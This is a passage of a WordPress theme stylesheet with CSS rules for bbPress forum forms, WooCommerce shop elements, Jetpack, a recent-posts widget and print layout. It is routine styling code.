	padding: 0;
}

#bbpress-forums fieldset.bbp-form legend {
	font-size: 15px;
	font-weight: 700;
	padding: 0 0 10px;
}

div.bbp-template-notice, div.indicator-hint {
    background: #f4f4f4;
    border: 1px solid #ddd;
    padding: 15px 20px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
    border-radius: 0;
}

#bbpress-forums .wp-editor-container, 
#wp-bbp_topic_content-editor-container, 
#wp-bbp_reply_content-editor-container {
	border: 1px solid #ddd;
}

#wp-bbp_topic_content-editor-container textarea {
	background-color: transparent;
}

.bbp-topic-form input#bbp_topic_title, 
.bbp-topic-form input#bbp_topic_tags,
.bbp-topic-form select#bbp_stick_topic_select, 
.bbp-topic-form select#bbp_topic_status_select { 
	color: #AAA9A9;
	background-color: #ffffff;
    border: 1px solid #ddd;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1) inset;
	-moz-box-shadow:	0 1px 5px rgba(0, 0, 0, 0.1) inset;
	box-shadow:	0 1px 5px rgba(0, 0, 0, 0.1) inset;
    color: #747474;
    font-size: 13px;
    padding: 8px 2%;
}

.bbp-submit-wrapper button.submit {
	border: 1px solid #0C4C8A;
	background-color: #0C4C8A;
	color: #fff;
	padding: 8px 30px;
	font-size: 15px;
	-ms-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.bbp-submit-wrapper button.submit:hover {
	background-color: #ddd;
	border: 1px solid #ccc;
	color: #666;
	cursor: pointer;
}

.bbp-search-form input[type="submit"] {
	display: inline-block;
	height: 45px;
	margin: 0 0 0 -4px;
}

div.bbp-template-notice, div.indicator-hint {
	color: #ed1c24;
}

@media only screen and (max-width: 480px) {
	.bbp-search-form input[type="submit"] {
		height: 29px;
	}
}

/* Woocommerce
================================================== */
.woocommerce #main .page-title {
	display: none;
}

.woocommerce-ordering .orderby {
	background-color: #fafafa;
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 5px;
}

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
	background-color: #0C4C8A;
	color: #fff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 14px;
	font-weight: 400;
	-ms-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
	background-color: #0C4C8A;
	color: #fff;
	-ms-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
	
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
	background-color: #999;
	color: #fff;
}

.woocommerce .quantity .qty {
	height: 34px;
}

.woocommerce span.onsale {
	background-color: #2eb851;
	font-size: 14px;
	font-weight: 500;
	left: -20px;
	min-height: 4em;
	min-width: 4em;
	padding: 0.402em;
	top: -20px;
}

.woocommerce ul.products li.product .onsale {
	margin: -1em -1em 0 0;
}

.woocommerce ul.products li.product h3 {
	font-size: 1.2em;
}

.woocommerce ul.products li.product .price {
	font-size: 1em;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price {
	color: #747474;
}

.woocommerce ul.products li.product .price {
	color: #747474;
}

.woocommerce div.product .woocommerce-tabs .panel {
	padding-top: 20px;
}

.woocommerce-demo-store p.demo_store {
	background-color: #0C4C8A;
}

.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
	width: auto;
}

.woocommerce .woocommerce-message:before {
	color: #0C4C8A;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding: 10px 6px 12px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	padding: 15px;
}

.woocommerce table.shop_table td {
	padding: 12px;
	border-top: 0;
}

.woocommerce table.shop_table {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	display: none;
}

.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
	padding: 0.5em 0.8em;
}

.woocommerce .woocommerce-ordering, 
.woocommerce .woocommerce-result-count {
	margin: 0 0 3em;
}

.woocommerce ul.products li.product a img {
	border: 1px solid #ddd;
	margin: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #2eb851;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #008922;
}

.woocommerce .star-rating,
.comment-form-rating .stars span a {
	color: #f9b91e;
}

.woocommerce .woocommerce-product-search input.search-field {
	width: calc(100% - 95px);
}

.woocommerce .woocommerce-product-search button[type="submit"] {
	cursor: pointer;
	height: 40px;
	padding: 0 15px;
	margin-left: -1px;
}


.woocommerce .tagcloud a {
	border: 1px solid #ddd;
	display: inline-block;
	margin: 0 2px 6px 0;
	padding: 3px 10px;
}

.woocommerce-review-link {
	color: #747474;
}

#main .woocommerce-MyAccount-navigation > ul {
	list-style: none;
}

.woocommerce-MyAccount-navigation ul li > a {
	border: 1px solid #e4e4e4;
	display: block;
	height: 100%;
	margin-bottom: -1px;
	padding: 8px;
	width: 100%;
}

.woocommerce-MyAccount-navigation ul li > a:hover,
.woocommerce-MyAccount-navigation ul li.is-active {
	background-color: #f8f8f8;
}

.related.products {
	display: inline-block;
}

.woocommerce nav.woocommerce-pagination {
	display: inline-block;
	margin-bottom: 40px;
	width: 100%;
}

.woocommerce-pagination .page-numbers {
	outline: none;
}

.woocommerce .single-featured-image-header {
	display: none;
}

@media only screen and (max-width: 767px) {
	.woocommerce span.onsale {
		left: 0;
	}
	.woocommerce ul.products li.product .onsale {
		margin: -0.6em -0.6em 0 0;
	}
}

/* Jetpack
================================================== */
@media only screen and (max-width: 800px) {
	#infinite-handle {
		clear: both;
		display: block;
	}
}

/* Recent Posts With Thumbnails
================================================== */
.rpwwt-widget ul li {
	margin: 0 0 5px !important;
}

.rpwwt-post-author {
	color: #747474;
}

.rpwwt-post-date {
	color: #949494;
	font-size: 13px;
	font-style: italic;
}

/* Print
================================================== */

@media print {

	/* Hide elements */

	form,
	button,
	input,
	select,
	textarea,
	.social-links,
	.header-search,
	.flex-direction-nav,
	.flex-control-nav,
	.feature-icon,
	.portfolio-img,
	.portfolio-title-bg,
	.about-image,
	.team-content-wrap img,
	.testimonial-wrap img,
	.client-content-box,
	.latest-blog-image,
	.fact-figure-box .btn-default,
	#secondary,
	.custom-logo,
	.page-links,
	.edit-link,
	.post-navigation,
	.pagination.navigation,
	.comments-pagination,
	.comment-respond,
	.comment-edit-link,
	.comment-reply-link,
	.comment-metadata .edit-link,
	.pingback .edit-link,
	.site-footer .widget-area,
	.site-info {
		display: none !important;
	}

	.latest-blog-text {
		padding: 30px;
	}

	.our-feature-box,
	.about-box-bg,
	.fact-figure-bg,
	.portfolio-box,
	.testimonial-bg,
	.latest-blog-box,
	.team-member-box {
		padding: 0;
	}

	.about-box .two-column {
	  width: 100%;
	}


	/* Font sizes */

	body {
		font-size: 12pt;
	}

	h1 {
		font-size: 24pt;
	}

	h2 {
		font-size: 22pt;
	}

	h3 {
		font-size: 17pt;
	}

	h4 {
		font-size: 12pt;
	}

	h5 {
		font-size: 11pt;
	}

	h6 {
		font-size: 12pt;
	}

	.page .panel-content .entry-title,
	.page-title {
		font-size: 10pt;
	}

	/* Layout */

	.wrap {
		padding-left: 5% !important;
		padding-right: 5% !important;
		max-width: none;
	}

	/* Site Branding */

	.site-header {
		background: transparent;
		padding: 0;
	}

	.custom-header-media {
		padding: 0;
	}

	.site-branding {
		margin-top: 0;
		margin-bottom: 1.75em !important; /* override styles added by JavaScript */
	}

	.site-title {
		font-size: 25pt;
	}

	.site-description {
		font-size: 12pt;
		opacity: 1;
	}

	/* Posts */

	.single-featured-image-header {
		background: transparent;
	}

	.entry-meta {
		font-size: 9pt;
	}

	/* Colors */

	body,
	.site {
		background: none !important; /* Brute force since user agents all print differently. */
	}

	body,
	a,
	.site-title a {
		color: #222 !important; /* Make sure color schemes don't affect to print */
	}

	h2,
	h5,
	blockquote,
	.site-description,
	.entry-meta,
	.entry-meta a {
		color: #777 !important; /* Make sure color schemes don't affect to print */
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		font-size: 11pt;
		width: 34%;
	}

	.site-footer {
		padding: 0;
	}
}